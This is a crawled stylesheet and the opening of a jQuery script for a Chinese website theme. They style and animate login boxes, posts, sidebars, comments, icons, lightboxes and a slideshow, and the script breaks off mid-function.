	cursor: pointer;
	color: #fff;
	-webkit-appearance: none
}
#login #submit:hover, #login #submit:focus {
	background: #878787;
	border: 1px solid #878787
}
#login #submit:active {
	outline: 0
}
#login label {
	float: right;
	line-height: 30px
}
.login-user h3 {
	margin: 0 0 10px 0
}
.login-user img {
	float: left;
	margin: 0 20px 0 0;
	padding: 2px;
	border: 1px solid #ccc
}
.crumbs {
	float: left;
	width: 50%;
	line-height: 28px;
	margin: 0 0 0 10px
}
.bulletin_div {
	float: right;
	width: 55%;
	line-height: 28px;
	margin: 8px 60px 0 0;
	overflow: hidden;
	white-space: nowrap
}
#bulletin_begin, #bulletin_end, #bulletin_begin ul, #bulletin_end ul, #bulletin_begin ul li, #bulletin_end ul li {
	display: inline
}
.bulletin_div ul li {
	margin: 0 10px
}
#primary {
	float: left;
	width: 760px
}
.content {
	position: relative;
	background: #fff;
	margin: 0 0 10px 0;
	padding: 10px 20px;
	border: 1px solid #ccc
}
.content-m {
	position: relative;
	background: #fff;
	color: #000;
	margin: 0 0 10px 0;
	padding: 10px 20px;
	border: 1px solid #04a4cc
}
.content-mf {
	position: relative;
	background: #444;
	color: #000;
	margin: 0 0 10px 0;
	padding: 10px 20px;
	border: 1px solid #222;
	border-radius: 2px
}
.entry-title {
	width: 90%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}
.entry-header {
	position: relative
}
.entry-header h1 {
	font-size: 15px;
	margin: 0 0 5px 0
}
.entry-meta {
	margin: 5px 0 0 0
}
.entry-meta, .entry-meta a {
	color: #8b8b8b
}
.entry-meta a:hover, .entry-meta a:hover {
	color: #21759b
}
.entry-site {
	text-justify: inter-ideograph;
	word-wrap: break-word;
	word-break: break-all
}
.title-heavy {
	position: absolute;
	background: #04a4cc;
	top: 0;
	left: -21px;
	width: 5px;
	height: 23px
}
.thumbnail {
	position: relative;
	float: left;
	margin: 6px 10px 0 0
}
.thumbnail a img {
	width: 140px;
	height: 100px
}
.entry-content-img {
	white-space: nowrap;
	overflow: hidden;
	margin: 0 -20px
}
.image-format a img {
	float: left;
	width: 22.8%;
	max-width: 100%;
	height: auto;
	margin: 0 1.1%;
	display: inline;
	_position: relative
}
.entry-more a {
	background: #04a4cc;
	position: absolute;
	bottom: -1px;
	right: 20px;
	color: #fff;
	padding: 0 8px;
	border: 1px solid #04a4cc;
	_display: none
}
.entry-more a:hover {
	background: #999;
	color: #fff;
	border: 1px solid #999
}
#sticky, #sticky-cat {
	margin: 0 0 11px 0;
	padding: 0;
*border:1px solid #fff;
}
.sticky-box {
	position: relative;
	float: left;
	background: #fff;
	width: 49.8%;
	border: 1px solid #ccc;
	margin-right: -1px;
	margin-bottom: -1px
}
.sticky-box-m {
	position: relative;
	float: left;
	background: #fff;
	color: #000;
	width: 49.8%;
	border: 1px solid #ccc;
	margin-right: -1px;
	margin-bottom: -1px
}
.sticky-entry {
	height: 70px;
	overflow: hidden;
	text-overflow: ellipsis
}
.sticky-main {
	padding: 10px;
	word-break: break-all
}
.sticky-header h1 {
	font-size: 15px
}
.sticky-thumbnail {
	float: left;
	margin: 5px 8px 0 0
}
.sticky-thumbnail img {
	width: 84px;
	height: 60px
}
.sticky-ico {
	position: absolute;
	background: #04a4cc;
	color: #fff;
	top: -1px;
	right: -1px;
	line-height: 22px;
	padding: 0 5px;
	border: 1px solid #04a4cc;
	border-radius: 0 2px 0 0
}
.new-ico {
	position: absolute;
	background: #e50000;
	font-size: 12px;
	color: #fff;
	top: -1px;
	right: -1px;
	line-height: 16px;
	padding: 0 3px;
	border: 1px solid #e50000;
	border-radius: 0 2px 0 0;
	_display: none
}
.single-content {
	background: #fff;
	margin: 0 0 10px 0;
	padding: 10px 20px;
	border: 1px solid #ccc
}
.single-header {
	margin: 10px 0 5px 0
}
.single-header h1 {
	font-size: 16px
}
.single-meta, .single-meta a {
	color: #8b8b8b
}
.single-meta a:hover, .single-meta a:hover {
	color: #21759b
}
.abstract {
	background: #fff;
	color: #888;
	display: block;
	margin: 0 0 10px 0;
	padding: 5px;
	border: 1px dashed #ccc;
	border-radius: 3px
}
.single-content p, .single-content ul, .single-content ol, .single-content dd, .single-content pre, .single-contenthr {
	margin: 0 0 5px 0;
	text-align: justify;
	text-justify: inter-ideograph;
	word-wrap: break-word;
	word-break: break-all
}
.single-content h2 {
	font-size: 15px;
	line-height: 190%;
	margin: 10px -20px;
	padding: 0 40px;
	border-left: 10px solid #e40000
}
.single-content h3 {
	font-size: 15px;
	line-height: 190%;
	margin: 0 -20px 5px -20px;
	padding: 0 40px;
	border-left: 5px solid #04a4cc
}
.showmore span {
	font-size: 13px;
	color: #999;
	padding: 0 8px;
	cursor: pointer
}
.section-content {
	padding-top: 1px;
	display: none
}
.single-content p {
	/** text-indent: 2em **/
}
.content-main {
	line-height: 160%
}
.single-content ul li, .single-content ol li {
	margin: 0 0 0 40px;
	line-height: 190%
}
.single-content ul li {
	list-style: square
}
.single-content ol li {
	list-style: decimal
}
blockquote {
	width: 94%;
	color: #8b8b8b;
	margin: 0 auto;
	padding: 10px;
	clear: both;
	border: 1px solid #ccc
}
.single-content img, .wp-caption, .comment-list p img {
	max-width: 100%;
	width: auto;
	height: auto;
_width:expression((document.documentElement.clientWidth||document.body.clientWidth<600)?"600px":"auto")
}
.wp-caption {
	background: #f3f3f3;
	border: 1px solid #ddd;
	border-radius: 3px;
	padding-top: 4px
}
.wp-caption-text {
	text-align: center !important
}
.fontsize span {
	float: right;
	color: #8b8b8b;
	padding: 0 3px;
	cursor: pointer
}
img.centered {
	display: block;
	margin: 0 auto 10px
}
img.alignnone {
	margin: 0 0 10px 0;
	display: inline
}
img.alignright {
	_position: relative;
	margin: 0 0 10px 10px;
	display: inline
}
img.alignleft {
	_position: relative;
	margin: 0 10px 10px 0;
	display: inline
}
.aligncenter {
	display: block;
	margin: 0 auto 10px
}
.alignright {
	float: right;
	margin: 0 0 10px 10px
}
.alignleft {
	float: left;
	margin: 0 10px 10px 0
}
.page-links {
	text-align: center;
	margin: 10px auto 5px
}
.page-links span {
	background: #04a4cc;
	color: #fff;
	margin: 2px;
	line-height: 22px;
	cursor: pointer;
	padding: 0 8px;
	display: inline-block;
	border: 1px solid #04a4cc
}
.page-links a span {
	background: #fff;
	color: #000;
	text-decoration: none;
	border: 1px solid #ccc
}
.page-links a:hover span {
	background: #04a4cc;
	color: #fff;
	border: 1px solid #04a4cc
}
.single-tag {
	background: #fff;
	margin: 0 0 10px 0;
	padding: 10px 20px;
	border: 1px solid #ccc
}
.single-tag a {
	padding: 0 5px;
	word-wrap: break-word
}
.authorbio {
	background: #fff;
	margin: 0 0 10px 0;
	padding: 10px 20px;
	border: 1px solid #ccc
}
.authorbio .avatar {
	float: left;
	width: 32px;
	height: 32px;
	margin: 4px 10px 0 0;
	padding: 2px;
	border: 1px solid #ccc
}
.nav-single {
	background: #fff;
	margin: 0 0 10px 0;
	padding: 10px 20px;
	border: 1px solid #ccc
}
#single-widget {
*border:1px solid #fff;
}
#single-widget h3 {
	margin: 10px 0 0 15px
}
#single-widget .s-icon {
	display: none
}
#single-widget .widget {
	float: left;
	width: 49.8%;
	margin-right: -1px
}
#single-widget .widget ul {
	margin: 0 5px 5px 5px
}
#sidebar {
	float: right;
	width: 310px
}
#sidebar h3 {
	height: 35px;
	line-height: 35px;
	border-bottom: 1px solid #ccc
}
.widget-title p {
	float: left;
	width: 34px;
	height: 34px;
	text-align: center;
	margin: 0 8px 0 0;
	padding: 1px 0;
	border-right: 1px solid #ccc
}
.widget {
	background: #fff;
	margin: 0 0 10px 0;
	border: 1px solid #ccc
}
.widget:hover {
	border: 1px solid #04a4cc
}
.widget ul li {
	width: 99%;
	line-height: 180%;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden
}
.widget ul, #sidebar #searchform, #calendar_wrap, .tagcloud {
	padding: 5px 10px
}
.textwidget {
	padding: 5px
}
.widget_categories li, .widget_archive li, .widget_links li {
	float: left;
	width: 50% !important;
	text-align: center
}
.widget_categories, .widget_archive, .widget_links {
	padding: 0 0 10px 0
}
.widget #searchbar {
	margin: 5px 0
}
.sidebar-roll {
	width: 310px
}
#li-icon {
	font-size: 12px;
	color: #fff;
	margin: 0 5px 0 0;
	padding: 0 5px;
	border-radius: 2px
}
.ago-icon {
	background: #e50000
}
.after-icon {
	background: #ccc
}
#wp-calendar {
	width: 100%;
	color: #8b8b8b;
	text-shadow: none
}
#wp-calendar, #wp-calendar th, #wp-calendar caption {
	text-align: center
}
#wp-calendar th {
	background: #04a4cc;
	color: #fff;
	padding: 2px;
	border: 1px solid #04a4cc
}
#wp-calendar td {
	border: 1px solid #ccc
}
#wp-calendar caption {
	background: transparent;
	font-weight: bold;
	padding: 3px 0 5px 0
}
#wp-calendar #today, #wp-calendar #today a {
	background: #04a4cc;
	color: #fff
}
#wp-calendar a {
	color: #04a4cc
}
#prev a {
	color: #444
}
#message .avatar {
	float: left;
	width: 24px;
	height: 24px;
	margin: 6px 8px 0 0;
	border: 1px solid #ccc
}
.wp-smiley {
	height: 15px !important
}
.message-widget ul li {
	width: 99%;
	height: 30px;
	padding-bottom: 8px;
	line-height: 37px;
	_white-space: normal;
*white-space:normal;
	border-bottom: 1px dashed #dadada
}
.message-page ul li {
	width: 99%;
	height: 30px;
	padding-bottom: 8px;
	line-height: 37px;
	white-space: nowrap;
	_white-space: normal;
*white-space:normal;
	overflow: hidden;
	text-overflow: ellipsis;
	border-bottom: 1px dashed #dadada
}
.comments-title {
	background: #fff;
	margin: 0 0 10px 0;
	padding: 10px;
	border: 1px solid #ccc
}
.comment-list, .comment-list ol {
	list-style: none
}
.comment-list li {
	background: #fff;
	margin: 0 0 10px 0;
	padding: 10px 15px;
	border: 1px solid #ccc;
	word-wrap: break-word;
	word-break: break-all
}
.children {
	margin: 5px 0 0 0
}
.comment-list .avatar {
	float: left;
	width: 32px;
	height: 32px;
	margin: 6px 10px 0 0;
	border: 1px solid #ccc
}
.comment-author {
	color: #999
}
.fn {
	font-style: normal;
	font-weight: bold
}
.comment-meta, .comment-meta a {
	color: #8b8b8b
}
.no-comments {
	background: #fff;
	text-align: center;
	margin: 0 0 10px 0;
	padding: 10px;
	border: 1px solid #ccc
}
#edita {
	color: #8b8b8b;
	margin: 0 0 0 45px
}
#respond {
	background: #fff;
	margin: 0 0 10px 0;
	padding: 10px 20px;
	border: 1px solid #ccc
}
#respond h3 {
	margin: 0 0 10px 0
}
#respond h3 a {
	float: right;
	padding: 2px 5px;
	border: 1px solid #ccc
}
#comment-author-info input {
	width: 40%;
	height: 30px;
	margin: 0 10px 10px 0;
	padding: 0 5px;
	border: 1px solid #ccc;
	-webkit-appearance: none;
	_vertical-align: middle;
*vertical-align:middle;
}
#comment {
	width: 96%;
	margin: 0 10px 10px 0;
	padding: 5px;
	border: 1px solid #ccc;
	-webkit-appearance: none
}
#respond #submit, #respond #reset {
	background: #fff;
	width: 40%;
	margin: 0 10px 10px 0;
	padding: 5px;
	cursor: pointer;
	border: 1px solid #ccc;
	-webkit-appearance: none
}
#respond #submit:hover {
	background: #04a4cc;
	color: #fff;
	border: 1px solid #04a4cc
}
#respond #reset:hover {
	background: #666;
	color: #fff;
	border: 1px solid #666
}
.user_avatar, .author_avatar {
	height: 36px;
	line-height: 36px;
	margin: 0 0 10px 0
}
.user_avatar img, .author_avatar img {
	float: left;
	width: 32px;
	height: 32px;
	margin: 0 10px 0 0;
	border: 1px solid #ccc
}
.icon-smiley, .icon-img {
	float: left;
	background: #fff;
	font-size: 16px;
	color: #bababa;
	margin: 0 5px 0 0;
	padding: 3px;
	cursor: pointer
}
.smiley-box {
	display: none;
	position: relative
}
.smiley-box img {
	width: 16px;
	height: 16px
}
#comment-navigation {
	margin: 0 0 10px 0
}
.comment-nav {
	text-align: center
}
.comment-nav .page-numbers {
	background: #fff;
	padding: 2px 8px;
	border: 1px solid #ccc
}
.comment-nav a:hover {
	color: #fff;
	background: #04a4cc;
	border: 1px solid #04a4cc
}
.comment-nav .current {
	color: #fff;
	background: #04a4cc;
	border: 1px solid #04a4cc
}
#trackbacks {
	margin: 0 0 10px 0
}
.backs {
	background: #fff;
	padding: 10px 15px;
	border: 1px solid #ccc;
	cursor: pointer
}
.track {
	background: #fff;
	padding: 10px 15px;
	border: 1px solid #ccc;
	border-top: 0;
	border-radius: 0 0 2px 2px;
	display: none
}
#anchor {
	position: relative;
	top: -45px
}
#links {
	background: #fff;
	width: auto;
	margin: 0 0 10px 0;
	padding: 10px;
	border: 1px solid #ccc
}
#links ul li {
	float: left;
	white-space: nowrap;
	padding: 0 10px 0 0
}
#footer {
	background: #fff;
	width: auto;
	border: 1px solid #ccc
}
.site-info {
	text-align: center;
	padding: 15px 0
}
#pagenavi {
	float: right
}
#pagenavi a, #pagenavi a:visited, #pagenavi span {
	float: left;
	background: #fff;
	margin: 0 5px 10px 0;
	padding: 6px 8px;
	line-height: 100%;
	border: 1px solid #ccc
}
#pagenavi span.current, #pagenavi a:hover {
	background: #04a4cc;
	color: #fff;
	border: 1px solid #04a4cc
}
#down a {
	float: left;
	background: #04a4cc;
	width: 90px;
	height: 30px;
	color: #fff;
	line-height: 30px;
	text-align: center;
	margin: 15px 0 15px 25px;
	padding: 0 10px;
	border: 1px solid #04a4cc;
	border-radius: 3px
}
#down a:hover {
	background: #878787;
	border: 1px solid #878787
}
.icon-down {
	font-size: 16px;
	color: #fff;
	margin: 0 8px 0 0
}
#button_box {
	display: none
}
#button_file h3 {
	text-align: center;
	padding: 0 0 5px 0
}
.buttons a {
	float: left;
	background: #04a4cc;
	color: #fff;
	margin: 10px 10px 10px 0;
	padding: 2px 15px;
	border: 1px solid #04a4cc;
	border-radius: 3px;
	display: block
}
.buttons a:hover {
	background: #878787;
	box-shadow: 0 1px 8px rgba(0,0,0,.5) inset;
	border: 1px solid #878787
}
#scroll {
	width: 30px;
	float: right;
	position: fixed;
	right: 10px;
	top: 40%;
	_position: absolute;
	_bottom: auto;
_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop, 10)||0)-(parseInt(this.currentStyle.marginBottom, 10)||0)));
	_margin-bottom: 120px
}
#scroll li a {
	background: #fff;
	font-size: 16px;
	color: #F44336;
	text-align: center;
	padding: 3px 5px;
	margin-top: 6px;
	border: 1px solid #aaa;
	cursor: pointer;
	display: block;
 	opacity: .8;
	filter: alpha(opacity=80) 
}
#scroll li a:hover {
	background: #444;
	color: #fff;
	border: 1px solid #444
}
.content, .content-m, .widget, #footer, #links, #single-widget-main, .csingle-tag, #bdtj, .nav-single, .comments-title, .comment-list li, #respond, #search-main, #nav-login a, #nav-search a, .sticky-box, .sticky-box-m, .authorbio, .single-tag, #bulletin li a, #pagenavi span.current, #scroll li a, #respond input, .comment-list .avatar, .backs, #pagenavi a:visited, #pagenavi span, .single-content, #pagenavi a:hover, #pagenavi a, .social span, #message img, .page-links span, .comment-nav .page-numbers, button, input, select, textarea {
	border-radius: 2px
}
@font-face {
	font-family: 'ality';
	src: url(../fonts/ality.eot?v3mxfj);
	src: url(../fonts/ality.eot?#iefixv3mxfj) format('embedded-opentype'), url(../fonts/ality.woff?v3mxfj) format('woff'), url(../fonts/ality.ttf?v3mxfj) format('truetype'), url(../fonts/ality.svg?v3mxfj#ality) format('svg');
	font-weight: normal;
	font-style: normal
}
[class^="icon-"], [class*=" icon-"] {
font-family:'ality';
speak:none;
font-style:normal;
font-weight:normal;
font-variant:normal;
text-transform:none;
line-height:1;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale
}
.icon-date:before {
	content: "\e600"
}
.icon-cat:before {
	content: "\e601"
}
.icon-comment:before {
	content: "\e602"
}
.icon-views:before {
	content: "\e603"
}
.icon-edit:before {
	content: "\e604"
}
.icon-home_h a:before {
	content: "\e606"
}
.icon-st:before {
	content: "\e609"
}
.icon-search:before {
	content: "\e607"
}
.icon-login:before {
	content: "\e608"
}
.icon-scroll_t:before {
	content: "\e60a"
}
.icon-scroll_c:before {
	content: "\e60b"
}
.icon-scroll_b:before {
	content: "\e60c"
}
.icon-down:before {
	content: "\e605"
}
.icon-simple-menu:before {
	content: "\e601"
}
.icon-bulletin:before {
	content: "\e60d"
}
.icon-right:before {
	content: "\e60f"
}
.icon-left:before {
	content: "\e60e"
}
.icon-close:before {
	content: "\e610"
}
.icon-share:before {
	content: "\e611"
}
.icon-wo:before {
	content: "\e663"
}
.icon-img:before {
	content: "\e612"
}
.icon-qzone:before {
	content: "\e613"
}
.icon-tsina:before {
	content: "\e614"
}
.icon-tqq:before {
	content: "\e615"
}
.icon-renren:before {
	content: "\e616"
}
.icon-weixin:before {
	content: "\e617"
}
.icon-more:before {
	content: "\e618"
}
.icon-smiley:before {
	content: "\e619"
}
.icon-link:before {
	content: "\e61a"
}
.icon-section:before {
	content: "\e618"
}
.icon-li:before {
	content: "\e61b"
}
.icon-btnPrev:before {
	content: "\e61c"
}
.icon-btnPlay:before {
	content: "\e61d"
}
.icon-btnNext:before {
	content: "\e61f"
}
.icon-btnToggle:before {
	content: "\e620"
}
.icon-btnToggleOn:before {
	content: "\e621"
}
.icon-btnClose:before {
	content: "\e622"
}
.icon-btnPlayOn:before {
	content: "\e61e"
}
.icon-zan:before {
	content: "\e623"
}
.icon-date, .icon-cat, .icon-comment, .icon-views, .icon-edit, .icon-bulletin {
	font-size: 12px;
	color: #bababa;
	margin: 0 3px 0 0
}
.icon-st {
	font-size: 24px;
	color: #888;
	line-height: 35px
}
.icon-bulletin {
	font-size: 14px;
	color: #999;
	margin: 0 5px 0 0
}
.icon-simple-menu {
	font-size: 21px;
	color: #999
}
.icon-link {
	color: #04a4cc;
	margin: 0 5px;
	text-indent: 0;
	cursor: pointer
}
.icon-section {
	font-size: 12px;
	color: #999;
	margin: 0 0 0 5px
}
.icon-li {
	color: #999
}
.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020
}
.fancybox-skin {
	position: relative;
	background: #fff;
	color: #444;
	text-shadow: none;
	border-radius: 4px
}
.fancybox-opened {
	z-index: 8030
}
.fancybox-opened .fancybox-skin {
	box-shadow: 0 10px 10px rgba(0,0,0,.5)
}
.fancybox-outer, .fancybox-inner {
	position: relative
}
.fancybox-inner {
	overflow: hidden
}
.fancybox-error {
	padding: 30px;
	white-space: nowrap
}
.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%
}
.fancybox-image {
	max-width: 100%;
	max-height: 100%
}
#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin: -22px 0 0 -22px;
	z-index: 8060
}
#fancybox-loading div {
	width: 79px;
	height: 10px;
	background: url(..images/loading.gif) center center no-repeat
}
.fancybox-nav {
	position: absolute;
	top: 0;
	width: 45%;
	height: 100%;
	cursor: pointer;
	background: transparent url(..images/blank.gif);
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040
}
.fancybox-prev {
	left: 0
}
.fancybox-next {
	right: 0
}
.fancybox-nav span {
	position: absolute;
	font-size: 30px;
	top: 50%;
	width: 30px;
	height: 30px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden
}
.fancybox-prev span {
	left: 10px
}
.fancybox-next span {
	right: 10px
}
.fancybox-nav:hover span {
	visibility: visible
}
.fancybox-tmp {
	position: absolute;
	top: -99999px;
	left: -99999px;
	visibility: hidden;
	max-width: 99999px;
	max-height: 99999px;
	overflow: visible !important
}
.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url(..images/fancy.png)
}
.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0
}
.fancybox-overlay {
	overflow: auto;
	overflow-y: scroll
}
#fancybox-buttons {
	position: fixed;
	left: 0;
	width: 100%;
	z-index: 8050
}
#fancybox-buttons.top {
	top: 10px
}
#fancybox-buttons.bottom {
	bottom: 10px
}
#fancybox-buttons ul {
	background: #666;
	display: block;
	width: 177px;
	height: 30px;
	margin: 0 auto;
	border: 1px solid #ccc;
	border-radius: 2px
}
#fancybox-buttons ul li {
	float: left;
	margin: 0;
	padding: 0
}
#fancybox-buttons a {
	display: block;
	font-size: 20px;
	color: #fff;
	width: 35px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	outline: 0
}
#fancybox-buttons a:hover {
	color: #04a4cc
}
.icon-btnNext {
	border-right: 1px solid #ccc
}
.icon-btnClose {
	border-left: 1px solid #ccc
}
.btnDisabled {
	cursor: default;
	opacity: .4;
	filter: alpha(opacity=40)
}
#share {
	display: none;
	width: 230px;
	padding: 15px 18px 25px 30px;
	background: #fff;
	border-radius: 5px
}
.bdshare_dialog_box {
	z-index: 11001 !important;
	box-shadow: 0 10px 10px rgba(0,0,0,.5) !important
}
.bdshare_dialog_box {
	border: 0 !important
}
.bdshare_dialog_bottom {
	display: none
}
.icon-share {
	color: #04a4cc
}
.icon-wo {
	color: #04a4cc
}
.icon-qzone, .icon-tsina, .icon-tqq, .icon-renren, .icon-weixin, .icon-more {
	font-size: 32px !important;
	padding: 20px 15px;
	border: 1px solid #ccc;
	border-radius: 2px
}
.icon-qzone {
	color: #faca0b
}
.icon-tsina {
	color: #eb0000
}
.icon-tqq {
	color: #58b0ef
}
.icon-renren {
	color: #0074c6
}
.icon-weixin {
	color: #7ab951
}
.icon-more {
	color: #467ebd
}
.bdshare-button-style1-16 a {
	background: transparent !important;
	width: 34px !important
}
.g-single-main {
	background: #fff;
	margin: 0 -20px 10px -20px;
	overflow: hidden
}
#g-posts, #g-nav, #g-comment {
	background: #fff;
	margin: 0 0 10px 0;
	padding: 0;
	height: 99%;
	overflow: hidden;
	border: 1px solid #fff;
	border-radius: 2px
}
.g-main a img {
	float: left
}
#social {
	margin: 15px -20px;
	_display: none
}
.social-main {
	margin: 0 25%
}
.social-main a {
	color: #fff;
	line-height: 35px
}
.social-main span {
	float: left;
	width: 30%;
*width:120px;
	text-align: center;
	margin: 5px;
	border-radius: 2px
}
.social-main :hover {
	background: #878787
}
.like {
	background: #f85d00
}
.comment-s {
	background: #91c24f
}
.share-s {
	background: #ecb842
}
.social-main i {
	color: #fff;
	font-style: normal;
	margin: 0 5px 0 0
}
#slideshow {
	position: relative;
	margin: 0 0 10px 0
}
.rslides {
	position: relative;
	overflow: hidden;
	width: 100%
}
.rslides li {
	-webkit-backface-visibility: hidden;
	position: absolute;
	display: none;
	width: 100%;
	left: 0;
	top: 0
}
.rslides li:first-child {
	position: relative;
	display: block;
	float: left
}
.rslides img {
	display: block;
	height: auto;
	float: left;
	width: 100%;
	border-radius: 2px
}
.rslides_tabs {
	position: absolute;
	bottom: 0;
	margin: 0 auto;
	max-width: 760px;
	padding: 10px 0;
	text-align: center;
	width: 100%;
	z-index: 2;
	_display: none
}
.rslides_tabs li {
	display: inline;
	float: none;
	margin-right: 5px
}
.rslides_tabs a {
	background: fff;
	width: auto;
	height: auto;
	color: #fff;
	line-height: 15px;
	padding: 2px 8px;
	display: inline;
	border: 1px solid #fff;
	border-radius: 2px
}
.rslides_tabs li:first-child {
	margin-left: 0
}
.rslides_tabs .rslides_here a {
	background: #04a4cc;
	border: 1px solid #04a4cc
}
.caption {
	position: absolute;
	background: #000;
	display: block;
	left: 0;
	top: 0;
	color: #fff;
	padding: 8px 15px;
	max-width: none;
	border-radius: 2px 0 0 0;
	z-index: 2;
	opacity: .5;
	filter: alpha(opacity=50)
}
@media screen and (min-width:900px) {
#simple-top {
	display: none
}
}
@media screen and (max-width:1080px) {
#top-nav {
	width: 100%
}
#header, #main {
	width: 98%
}
#primary {
	width: 68%
}
#sidebar {
	width: 31%
}
.sidebar-roll {
	width: 321px
}
}
@media screen and (max-width:1024px) {
#primary {
	width: 67%
}
.entry-site {
	height: 110px;
	overflow: hidden
}
.sticky-box, .sticky-box-m {
	_width: 49.7%
}
#sidebar {
	width: 32%
}
.sidebar-roll {
	display: none
}
}
@media screen and (max-width:1005px) {
#sidebar {
	width: 32%;
	overflow: hidden
}
}
@media screen and (max-width:900px) {
#sidebar, #header-top {
	display: none
}
#set-top {
	background: #fff;
	float: right;
	width: 80px;
	height: 30px;
	margin: 7px 0 0 0
}
#set-top a {
	float: left;
	background: #fff;
	cursor: pointer;
	margin: 0 5px 0 0;
	padding: 4px 5px
}
#set-top a:hover {
	background: #04a4cc;
	color: #fff
}
.logo-simple {
	float: left;
	width: 80%;
	font-size: 18px
}
.logo-x {
	padding: 0 0 0 28px
}
.logo-title {
	padding: 0 0 0 10px
}
#set-main {
	margin: 0
}
#primary {
	width: 100%
}
.single-header h1 {
	font-size: 18px
}
.single-content p {
	font-size: 16px;
	line-height: 160%
}
.single-content h3, .single-content h2 {
	font-size: 16px
}
.single-content ul li, .single-content ol li {
	font-size: 16px
}
.thumbnail img {
	width: 106px;
	height: 76px
}
#sidebar {
	float: left;
	width: 100%
}
#header, .entry-meta .edit, #site-nav, .main-header #set-main, #top-nav, #links, .info-add, .fontsize {
	display: none
}
.header-clear {
	height: 10px
}
.widget_categories li, .widget_archive li, .widget_links li {
	width: 24%
}
}
@media screen and (max-width:650px) {
#bulletin_div, .authorbio, #g-posts {
	display: none
}
#single-widget .widget {
	width: 99.6%
}
.crumbs {
	width: 90%
}
.social-main {
	margin: 0
}
.social-main span {
	width: 29%;
	margin: 5px
}
}
@media screen and (max-width:550px) {
.entry-content {
	height: 90px;
	overflow: hidden
}
.thumbnail a img {
	width: 106px;
	height: 76px;
	margin-top: 3px
}
.entry-more, .comment-aux {
	display: none
}
#sticky, #sticky-cat {
	margin-bottom: 0
}
.sticky-box, .sticky-box-m {
	width: 100%;
	margin-bottom: 10px
}
.sticky-box-m {
	border: 1px solid #8e8e8e
}
.sticky-entry {
	height: 89px;
	overflow: hidden;
	text-overflow: ellipsis
}
.sticky-thumbnail img {
	width: 106px;
	height: 76px;
	margin-top: 3px
}
.sticky-header h1 {
	margin: 0 -10px 5px -11px;
	padding: 0 0 0 13px;
	border-left: 5px solid #04a4cc
}
.widget_categories li, .widget_archive li, .widget_links li {
	width: 50%
}
}
@media screen and (max-width:480px) {
.thumbnail a img {
	width: 106px;
	height: 76px;
	margin-top: 3px
}
.entry-meta, .cat, .views, .edit, .caption {
	display: none
}
}
@media all and (-webkit-min-device-pixel-ratio:1.5) {
.logo {
	background-size: 220px 53px
}
.logo-x {
	background-size: 25px 23px
}
}
.pcd_ad{ display: block;
    text-align: center;}

.mbd_ad{ display:none}

@media(max-width:768px) {

.pcd_ad{display:none !important;}

.mbd_ad{display:block !important;}

}
.sousuo{ display:none;}
 @media screen and (max-width:770px) {
.sousuo {
	display: block;
	width:100%;
}
#s2, .swap_value {
    width: 76%;
    height: 31px; margin: 4px;
    border: 1px solid #CCC;
}
#searchsubmit2{ margin-top:6px;background: none repeat scroll 0% 0% #04A4CC;
width: 60px;
height: 31px;
color: #FFF;
border: 0px none;
vertical-align: top;}
}
.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }

.wap_footer{width:100%;  padding-top:6px;}
.wap_footer_cen{text-align:center;width: 31.3%;margin:0 1%;float:left;}
.wap_footer_cen img{width:100%;height:auto;}

--- FILE ---
content_type: application/javascript
request_url: https://www.lzcdf.com/skin/lzcdfcom/js/script.js
body_size: 2834
content:
/**
 * script v1.0 by Ality.
 */

$(document).ready(function(){

// 搜索
$(".menu-search").click(function(){
	$("#search-main").slideToggle("slow");
return false;
});

// 引用
$(".backs").click(function(){
	$(".track").slideToggle("slow");
	return false;
});

// 迷你菜单
$('#simple-menu').sidr();
$('#simple-menu-s').sidr();

// 链接图标
$(".content-main p a, .content-main ul li a, .content-main ol li a").each(function() {
    if ($(this).children('img').length <= 0) {
        $(this).append('<i class="icon-link"></i>');
    }
});

// 文字展开
$(".showmore span").click(function(e){
	$(this).html(["▼", "▲"][this.hutia^=1]);
	$(this.parentNode.parentNode).next().slideToggle();
	e.preventDefault();
});

// 滚屏
$('.scroll_t').click(function () {
	$('html,body').animate({
		scrollTop: '0px'
	}, 800);
});
$('.scroll_c').click(function () {
	$('html,body').animate({
		scrollTop: $('.nav-single').offset().top
 	}, 800);
});
$('.scroll_b').click(function () {
	$('html,body').animate({
		scrollTop: $('.site-info').offset().top
	}, 800);
});

// 去边线
$(".message-widget li:last, .message-page li:last").css("border","none");

// 图片显隐
$('img').hover(function () {
	$(this).fadeTo('fast', 0.5);
}, function () {
	$(this).fadeTo('fast', 1);
});

// 图片延迟
$("img").lazyload({
	effect: "fadeIn",
	failurelimit: 40
});

// 表情
$('.smiley').click(function () {
	$('.smiley-box').animate({
		opacity: 'toggle',
		left: '50px'
	}, 1000).animate({
		left: '10px'
	}, 'fast');
	return false;
});

// 弹窗
$('#login-main').leanModal({
	top: 110,
	overlay: 0.6,
	closeButton: '.hidemodal'
});
$('#logint-main').leanModal({
	top: 110,
	overlay: 0.6,
	closeButton: '.hidemodal'
});
$('#share-main').leanModal({
	top: 110,
	overlay: 0.6,
	closeButton: '.hidemodal'
});
$('#share-main-s').leanModal({
	top: 110,
	overlay: 0.6,
	closeButton: '.hidemodal'
});

// 字号
$(".bigger, .smaller").click(function(){
	var thisEle = $(".content-main").css("font-size"); 
	var textFontSize = parseFloat(thisEle , 10);
	var unit = thisEle.slice(-2);
	var cName = $(this).attr("class");
	if(cName == "bigger"){
			textFontSize += 2;
	}else if(cName == "smaller"){
			textFontSize -= 2;
	}
	$(".content-main").css("font-size",  textFontSize + unit );
});

// 幻灯
 $("#slider").responsiveSlides({
   auto: true,
   pager: true,
   speed: 800,
   maxwidth: 870
 });
// 结束
});

// 弹窗
(function ($) {
	$.fn.extend({
		leanModal: function (options) {
			var defaults = {
				top: 100,
